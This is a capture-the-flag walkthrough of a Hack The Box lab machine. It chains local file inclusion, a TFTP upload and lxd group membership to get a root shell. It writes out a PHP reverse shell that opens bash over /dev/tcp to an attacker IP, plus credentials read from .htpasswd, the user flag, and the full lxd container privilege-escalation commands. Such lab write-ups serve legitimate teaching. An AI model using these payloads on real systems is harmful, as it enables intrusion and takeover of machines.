Included
![]()
Reconnaissance
IP: 10.129.40.190
Starting with the default Nmap scan only thing we can see is an Apache webserver running on port 80.
nmap -sV -sC -p- -Pn 10.129.40.190

Nmap scan report for 10.129.40.190
Host is up (0.025s latency).
Not shown: 65534 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.129.40.190/?file=home.php
|_http-server-header: Apache/2.4.29 (Ubuntu)
From the question on HTB which was: “Which UDP ports are open?”, I knew that a UDP scan was needed and started it. Since it takes very long I only scanned the first 1000 ports.
nmap -sU -Pn -v -p-1000 -sV 10.129.40.190

PORT   STATE         SERVICE VERSION
68/udp open|filtered dhcpc
69/udp open|filtered tftp
As we can see there is an open TFTP port that we maybe can use later. The DHCP port isn’t that important to us I think. Looking at the website we see this.
 There was nothing special on the website itself. No way to upload or input anything, no other directories etc. A scan with Gobuster didn’t reveal anything either. However we can see in the URL that it may be prone to the LFI vulnerability. That means we might be able to access local files on the server if it is not secured properly. I quickly replaced the
 home.php with /etc/passwd and it worked!
 The user
 mike is interesting since it is probably our way to escalate priveleges later. We can also see the tftp user related to the service we discovered in the nmap scan. I tried to get a PHP shell by looking for an RFI vulnerability but that didn’t work as you can see here.
 Our Python HTTP server doesn’t show the webserver connecting meaning that the webserver is not prone to RFI attacks. I was a bit stuck but the solution was actually quite simple and I figured it out after a bit of thinking. But first I tried to enumerate the TFTP server. Since TFTP doesn’t provide a way to list the contents of the directory you are accessing the only way to know what is inside is to guess. You might get lucky and the user who hosts the TFTP server has a
 dir.txt inside which lists all the contents but this wasn’t the case here.
tftp 10.129.40.190
tftp> get dir.txt
Error code 1: File not found
How to connect to a TFTP server?
It generally is very simple, just use the tftp <IP> command. However be careful! Because TFTP works over UDP it does not establish a connection. That means that you will not know if the servers TFTP server is working or if there even is one? A good way to test is to try and get some file. If the server returns an error code you will know that you have a way to comminicate with the TFTP server. There is also the possibility that the server simply doesn’t return error messages so be careful!
So I used the TFTPTheft Python script to try and see which files are available in the TFTP directory on the server. That returned no results so I tried this Nmap script which also returned nothing.
nmap -sU -p 69 --script tftp-enum.nse --script-args tftp-enum.filelist=customlist.txt 10.129.40.190
After some thinking I understood that I had to upload a PHP Reverse Shell and execute it with the help of the LFI vulnerability I already found.
How do you know where the TFTP files are stored on the disk?
You can see where the TFTP files are stored if you look at the
/etc/passwdfile in one of the previous screenshots. In our case it is the default location/var/lib/tftpboot/. If you the files you upload are not there, check the configuration file here:/etc/default/tftpd-hpa.
Gaining Access

I quickly grabbed a shell from Hacktricks and changed the IP address to my own. Then I saved it to a file I called mal.php uploaded it to the server and started Netcat in a Bash shell since this will allow us to upgrade the shell later (see Reverse Shell).
cat mal.php
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.14.90/4444 0>&1'"); ?>

tftp 10.129.40.190

tftp> put mal.php
Sent 70 bytes in 0.1 seconds
/bin/bash

nc -lnvp 4444
listening on [any] 4444 ...
 Looking through the files don’t forget to check the hidden files aka files which names start with a
 . use the Ls command with the -a option to do that. Thanks to that I found the .htpasswd file that had the credentials of the user mike we discovered before. Alternatively you can use something like LinPEAS which would also find this file.
cat .htpasswd
mike:Sheffield19
Lets switch the user and check out his Home Directory where we find the user flag.
su mike

cd ~

ls
user.txt

cat user.txt
a56ef91d70cfbf2cd***************
User Flag
a56ef91d70cfbf2cdb8f454c006935a1
Escalating Priveleges
Using the Id command we find out that use mike is part of the group lxd.
id
uid=1000(mike) gid=1000(mike) groups=1000(mike),108(lxd)
After a bit of googling we found out that it is an API to manage Linux Containers or LXC and that anyone who is in that user group can become root.(see Hacktricks) As mentioned before you can use LinPEAS which would point out the same thing. At this point all we have to do is stupidly follow the guide on Hacktricks to get root. However one command on the website is deprecated, see below.
First we will create an image on our machine which we will later run on the server. The idea is to Mount the whole root filesystem to the lxc image later and this way get a root shell. Now lets create an image we will use the lightweight Alpine Linux image.
# Install requirements
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools

# Clone repo
git clone https://github.com/lxc/distrobuilder.git

# Make distrobuilder
cd $HOME/distrobuilder
make

# Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml

# Create the container
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
Now transfer the lxd.tar.xz and the rootfs.squashfs file to the server. Both should be located in ~/ContainerImages/alpine. I did it with Wget but you can do it however you want for example the same way we transfered the mal.php file.
On the server download the files:
wget 10.10.14.90:8000/ContainerImages/alpine/lxd.tar.xz
wget 10.10.14.90:8000/ContainerImages/alpine/rootfs.squashfs
And now import the image
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list # You should see a new image

alpine | Alpinelinux 3.8 x86_64 (20220417_1342)
Now set the security.priveleged option to true to have root priveleges and mount the File System to the image, start it and open a shell, navigate to the home folder which will be /mnt/root/root directory and get the flag.
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc /bin/sh

whoami
root

cat /mnt/root/root/root.txt
